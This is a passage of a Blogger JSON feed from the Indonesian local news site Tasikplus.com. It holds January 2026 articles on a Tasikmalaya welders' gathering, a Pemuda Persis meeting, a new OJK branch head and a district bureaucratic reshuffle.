src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur 